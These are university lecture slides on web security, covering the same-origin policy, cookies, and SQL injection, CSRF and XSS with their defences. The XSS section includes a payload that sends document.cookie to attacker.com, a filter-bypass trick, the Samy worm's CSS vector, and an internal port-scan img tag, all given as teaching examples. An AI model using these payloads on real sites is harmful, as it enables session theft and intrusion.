# CS 772/872: Advanced Computer and Network Security Fall 2025

**Course Link:** 

https://shhaos.github.io/courses/CS872/netsec-fall25.html

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# **Goals of Web Security**

#### Safe web browsing

- Users should be able to visit a variety of web sites, without incurring harm:
  - No stolen information (without user's permission)
  - Site A cannot compromise sessions at Site B

# Support secure web applications

 Applications delivered over the web should have the same security properties as stand-alone applications



# **Two Sides of Web Security**

#### Web browsers

Responsible for securely confining Web content presented by visited websites

#### Web applications

- Online merchants, banks, blogs, collaboration suites (Google Apps), chatbots (ChatGPT, Character AI) ...
- Mix of server-side and client-side code
  - Server-side code written in PHP, Ruby, ASP, JSP... runs on the Web server
  - Client-side code written in JavaScript... runs in the Web browser
- Many potential bugs: XSS, CSRF, SQL injection



# **Threat Model of Web Security**

#### Web attacker


- Control a malicious service: attacker.com
- Can obtain valid SSL/TLS certificate for attacker.com
- User visits attacker.com (how?)
  - Or: runs attacker's "Facebook" website or app, etc.

#### Network attacker

- Passive: Wireless eavesdropper
- Active: Evil router, DNS poisoning

#### Malware attacker


 Attackers bypass browser security mechanisms (e.g., isolation) and run separately under control of OS





#### **HTTP**

- Used to request and return data
  - Methods: GET, POST, HEAD, ...
- Stateless request/response protocol
  - Each request is independent of previous requests
  - Statelessness has a significant impact on design and implementation of applications
- **URL:** Global identifiers of network-retrievable documents






# **HTTP Request**





# **HTTP Response**






#### **DOM**

# Document Object Model

- Object-oriented interface used to read and write docs
  - Web page in HTML is structured data
  - DOM provides representation of this hierarchy
  - Browser parses a web document, creates a collection of objects that define how the page should be displayed





# **JavaScript**

#### History

- Developed by Netscape Navigator2 browser
  - Later standardized for browser compatibility
- Related to Java in name only
  - Server-side code written in PHP, Ruby, ASP, JSP... runs on the Web server
  - "Java is to JavaScript as car is to carpet"

#### Language executed by the Web browser

- Scripts are embedded in webpages
  - Can run before HTML is loaded and before page is viewed
- Use to implement "active" webpages and Web applications
  - A potentially malicious webpage gets to execute some code on user's machine




# **JavaScript**

# Port scanning behind firewall

Request images from internal IP addresses: <img src="192.168.0.4:8080"/>



Fingerprint webapps using known document names





- What are Cookies used for?
  - Authentication
    - The cookie proves to the website that the client previously authenticated correctly
  - Personalization
    - Helps the website recognize the user from a previous visit
  - Tracking --> Privacy concerns!
    - Follow the user from site to site
    - learn user's browsing behavior, preferences, and so on
  - HTTP is a stateless protocol; cookie add state



#### Attributes

- Expires / Max-Age Specifies expiration date; if no date, then lasts for session
- Path Scope the "Cookie" header to a particular request path prefix
  - e.g., Path=/docs will match /docs and /docs/Web/
- *Domain* Specifies which server can receive the cookie
  - Allows the cookie to be scoped to a domain broader than the domain that returned the Set-Cookie header (e.g., login.odu.edu could set a cookie for odu.edu)
- SameSite Control cross-site requests





Sending cookies with state information over unencrypted HTTP is a very bad idea




#### Secure Cookies

- A secure cookie is encrypted when transmitting from client to server
- Provides confidentiality against network attacker
  - Browser will only send cookie back over HTTPS
  - But does not stop most other risks of cross-site bugs (XSS attacks)

#### Mix Content: HTTP and HTTPS

- Page loads over HTTPS, but has HTTP content
  - <script src=http://www.site.com/script.js> </script>
  - Better way to include content: <script src=//www.site.com/script.js> </script>
- Best Practice: enforce HTTPS for entire website







#### Frame and iFrame

- Window may contain frames from different sources
  - Frame: rigid division as part of frame set
  - iFrame: floating inline frame
- iFrame example

```
<iframe src="hello.html" width=450 height=100>
If you can see this, your browser doesn't understand IFRAME.
</iframe>
```

- Why use frames?
  - Delegate screen area to content from another source
  - Browser provides isolation based on frames
  - Parent page may work even if frame is broken




- Policy Goals
  - Safe to visit an evil website



- Safe to visit two pages at the same time
  - Address bar distinguishes them

Allow safe delegation








# Components of Browser Security Model

- Frame-Frame relationships
  - canScript(A,B) Can Frame A execute a script that manipulates arbitrary/nontrivial DOM elements of Frame B?
  - canNavigate(A,B) Can Frame A change the origin of content for Frame B?
- Frame-principal relationships
  - readCookie(A,S), writeCookie(A,S) Can Frame A read/write cookies from site S?



- Browser Security Mechanism
  - Each frame of a page has an origin
    - Origin = protocol://host:port
  - Frame can access its own origin
    - Network access, Read/write DOM, Storage (cookies)
  - Frame cannot access data associated with a different origin






#### Browser Sandbox

- Goal: safely execute JavaScript code provided by a website
  - No direct file access, limited access to OS, network, browser data, content that came from other websites
- User can grant privileges to signed scripts
  - UniversalBrowserRead/Write, UniversalFileRead, UniversalSendMail




- Browser Sandbox
  - Chrome Security Architecture
    - Browser ("kernel")
      - Full privileges (file system, networking)
    - Rendering engine
      - Up to 20 processes
      - Sandboxed
    - One process per plugin
      - Full privileges of browser





- Browser Sandbox
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#### Browser Sandbox

- Goal: safely execute JavaScript code provided by a website
  - No direct file access, limited access to OS, network, browser data, content that came from other websites
- Frame-Frame relationships canScript(A,B) / canNavigate(A,B)
- Same origin policy
  - Can only access properties of documents and windows from the same domain, protocol, and port



# Same Origin Policy

- Fundamental security model of the web: two pages from different sources should not be allowed to interfere with each other
  - Should site A be able to link to site B?
  - Should site A be able to embed site B?
  - Should site A be able to embed site B and modify its contents?
  - Should site A be able to submit a form to site B?
  - Should site A be able to embed images from site B?
  - Should site A be able to embed scripts from site B?
  - Should site A be able to read data from site B?



- Same Origin Policy
  - Fundamental security model of the web: two pages from different sources should not be allowed to interfere with each other
    - Same Origin Policy for DOM

Origin A can access origin B's DOM if A and B have same (protocol, domain, port)

Same Origin Policy for Cookies

```
Generally, based on

([protocol], domain, path)

optional
```



# Same Origin Policy

- Fundamental security model of the web: two pages from different sources should not be allowed to interfere with each other
  - https://example.com/a/→https://example.com/b/
  - https://example.com/a/
    https://www.example.com/a/
  - https://example.com/

    →http://example.com/
  - https://example.com/→https://example.com:81/
  - https://example.com/→https://example.com:80/



# Same Origin Policy

- Problems
  - Sometimes policy is too narrow: difficult to get <u>login.odu.edu</u> and <u>portal.odu.edu</u> to exchange data
  - Sometime policy is too broad: cannot isolation <a href="https://odu.edu/cs795">https://odu.edu/cs495</a> and
- Solution (?)
  - document.domain: need a way around Same Origin Policy to allow two different origins to communicate
  - Both origins must explicitly opt-in this feature



# Same Origin Policy

Originating URL	document.domain	Accessed URL	document.domain	Allowed?
http://www.example.com/	example.com	<pre>http:// payments.example .com/</pre>	example.com	?
http://www.example.com/	example.com	https:// payments.example .com/	example.com	?
http:// payments.example .com/	example.com	http:// example.com/	(not set)	?
http:// www.example.com/	(not set)	http:// www.example.com/	example.com	?



Source: Feross Aboukhadijeh

# Same Origin Policy

- document.domain is not a good idea
  - In order for <a href="login.odu.edu">login.odu.edu</a> and <a href="portal.odu.edu">portal.odu.edu</a> can exchange data document.domain = 'odu.edu'
  - Anyone on odu.edu can join the communication
- "Modern" Solution
  - postMessage API: Secure cross-origin communications between cooperating origins
  - Send strings and arbitrarily complicated data cross-origin



#### Same Origin Policy

Example

Source: https://html.spec.whatwg.org/multipage/web-messaging.html

For example, if document A contains an **iframe** element that contains document B, and script in document A calls **postMessage()** on the **Window** object of document B, then a message event will be fired on that object, marked as originating from the **Window** of document A. The script in document A might look like:

```
var o = document.getElementsByTagName('iframe')[0];
o.contentWindow.postMessage('Hello world', 'https://b.example.org/');
```

To register an event handler for incoming events, the script would use addEventListener() (or similar mechanisms). For example, the script in document B might look like:

```
window.addEventListener('message', receiver, false);
function receiver(e) {
  if (e.origin == 'https://example.com') {
    if (e.data == 'Hello world') {
       e.source.postMessage('Hello', e.origin);
    } else {
       alert(e.data);
    }
}
```

This script first checks the domain is the expected domain, and then looks at the message, which it either displays to the user, or responds to by sending a message back to the document which sent the message in the first place.




# Same Origin Policy

Request images from internal IP addresses: <img src="192.168.0.4:8080"/>



Fingerprint webapps using known image names





# Same Origin Policy

- Same Origin Policy exceptions: Embedded static resources can come from other origin
  - Images
  - Scripts (Buttons, ads, tracking scripts)
  - Styles (e.g., Fonts)



# Same Origin Policy

- Fundamental security model of the web: two pages from different sources should not be allowed to interfere with each other
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#### Web Vulnerabilities and Attacks

#### SQL Injection

- Browser sends malicious input to server
- Bad input checking leads to malicious SQL query

#### CSRF – Cross-Site Request Forgery

 Bad web site sends browser request to good web site, using credentials of an innocent victim

# XSS – Cross-Site Scripting

 Bad web site sends innocent victim a script that steals information from an honest web site




# **SQL** Injection


# SQL Injection

- Insertion or Injection of a SQL query via the input data from the client to the application (to execute malicious SQL statements)
  - read sensitive data from the database
  - modify database data
  - execute administration operations on the database
- Very common in old but prevalent PHP/ASP applications
- Improperly string escaping
  - apostrophe ': incorrectly interpret delimit strings
  - pair of hyphens (--): specifies to most database servers that the remainder of the statement is to be treated as a comment and not executed











### Normal Input



#### Normal Input



#### Bad Input











- Preventing SQL Injection
  - Never trust user input
  - There are tools for safely passing user input to Database
    - Parameterized SQL (Prepared SQL)
    - ORM (Object Relational Mapper)



- Preventing SQL Injection
  - Parameterized SQL
    - Build SQL queries by properly escaping arguments: sending queries and arguments separately to server

```
sql = "INSERT INTO users(name, email) VALUES(?,?)"
cursor.execute(sql, ['Shuai Hao', 'shao@odu.edu'])
sql = "SELECT * FROM users WHERE email = ?"
cursor.execute(sql, ['shao@odu.edu'])
```



- Preventing SQL Injection
  - Object Relational Mappers (ORM)
    - ORM provide an interface between native objects and relational databases

```
class User(DBObject):
    __id__ = Column(Integer, primary_key=True)
    name = Column(String(255))
    email = Column(String(255), unique=True)

if __name__ == "__main__":
    users = User.query(email='shao@odu.edu').all()
    session.add(User(email='haos@cs.odu.edu', name=Shuai Hao'))
    session.commit()
```




#### **Vulnerabilities**

- SQL Injection
  - Browser sends malicious input to server
  - Bad input checking leads to malicious SQL query
- CSRF Cross-site request forgery
  - Bad web site sends browser request to good web site, using credentials of an innocent victim
- XSS Cross-site scripting
  - Bad web site sends innocent victim a script that steals information from an honest web site




Recall: cookies






Basic Attack Scenario






CSRF Example







Victim Browser



- Preventing CSRF Attacks
  - Cookies do not indicate whether an authorized application submitted request since they're included in every (in-scope) request
    - Referer Validation
    - Secret Token Validation
    - sameSite Cookies



#### Preventing CSRF Attacks

- Referer Validation
  - The Referer request header contains the address of the previous web page from which a link to the currently requested page was followed
  - allow servers to identify where people are visiting from



- Preventing CSRF Attacks
  - Secret Token Validation
    - bank.com includes a secret value in every form that the server can validate



#### Preventing CSRF Attacks

- SameSite Cookies: Cookie option that prevents browser from sending a cookie along with cross-site requests
- cookie will only be sent if the site for the cookie matches the site currently shown in the browser's URL bar.
  - Strict Mode: Never send cookie in any cross-site browsing context, even when following a regular link
  - Lax Mode.: Session cookie is allowed when following a regular link but blocks it in CSRF-prone request methods (e.g. POST)



#### **Vulnerabilities**

- SQL Injection
  - Browser sends malicious input to server
  - Bad input checking leads to malicious SQL query
- CSRF Cross-site request forgery
  - Bad web site sends browser request to good web site, using credentials of an innocent victim
- XSS Cross-site scripting
  - Bad web site sends innocent victim a script that steals information from an honest web site



#### Cross-site Scripting

 Attack occurs when application takes untrusted data and sends it to a web browser without proper validation or sanitization

## **Command/SQL Injection**


attacker's malicious code is executed on app's server

## **Cross Site Scripting**

attacker's malicious code is executed on victim's browser



Basic Attack Scenario: Reflected XSS





## Normal Request

https://google.com/search?q=<search term>

```
<html>
<title>Search Results</title>
<body>
<h1>Results for <?php echo $_GET["q"] ?></h1>
</body>
</html>
```



#### Normal Request

```
https://google.com/search?q=apple
```

```
<html>
<title>Search Results</title>
<body>
<h1>Results for <?php echo $_GET["q"] ?></h1>
</body>
</html>
```

#### **Sent to Browser**

```
<html>
  <title>Search Results</title>
  <body>
    <h1>Results for apple</h1>
  </body>
  </html>
```



#### Embedded Script

https://google.com/search?q=<script>alert("hello")</script>

```
<html>
<title>Search Results</title>
<body>
<h1>Results for <?php echo $_GET["q"] ?></h1>
</body>
</html>
```

#### **Sent to Browser**

```
<html>
    <title>Search Results</title>
    <body>
        <h1>Results for <script>alert("hello")</script></h1>
        </body>
    </html>
```



Embedded Script

```
https://google.com/search?q=<script>...</script>
```

```
<html>
<title>Search Results</title>
<body>
<h1>Results for
<script>
window.open("http:///attacker.com?"+cookie=document.cookie)
</script>
</h1>
</body>
</html>
```




### Types of XSS

- An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application.
  - Reflected XSS: The attack script is reflected back to the user as part of a page from the victim site
  - **Stored XSS**: The attacker stores the malicious code in a resource managed by the web application, such as a database
  - DOM-based XSS




Basic Attack Scenario: Reflected XSS





Stored XSS





- Reflected XSS: PayPal
  - Attackers contacted PayPal users via email and fooled them into accessing a URL hosted on the legitimate PayPal website
  - Injected code redirected PayPal visitors to a page warning users their accounts had been compromised
  - Victims were then redirected to a phishing site and prompted to enter sensitive financial data



- Stored XSS: MySpace.com (Samy worm)
  - MySpace allowed users to post HTML to their pages. Filtered out

```
<script>, <body>, onclick, <a href=javascript://>
```

But missed one. One can run Javascript inside of CSS tags.

```
<div style="background:url('javascript:alert(1)')">
```

- With such JavaScript hacking
  - Samy worm infects anyone who visits an infected MySpace page and adds Samy as a friend
  - Samy had millions of friends within 24 hours



#### Filtering Malicious Tags

- For a long time, the only way to prevent XSS attacks was to try to filter out malicious content
- Validate all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what is allowed
- 'Negative' or attack signature based policies are difficult to maintain and are likely to be incomplete



- Filtering is Hard
  - Filter Action: filter out <script
    - Attempt 1: <script src= "...">
      - src="..."
    - Attempt 2: <scr<scriptipt src="..."
      - <script src="...">



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